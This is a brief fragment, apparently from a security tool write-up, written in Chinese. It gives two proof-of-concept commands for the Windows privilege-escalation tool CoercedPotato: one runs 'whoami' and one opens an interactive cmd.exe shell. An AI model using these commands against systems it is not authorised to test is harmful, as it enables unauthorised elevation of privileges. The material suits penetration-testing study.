 非常快速POC:.\CoercedPotato.exe -c whoami交互式shell的PoC:.\CoercedPotato.exe -c cmd.exe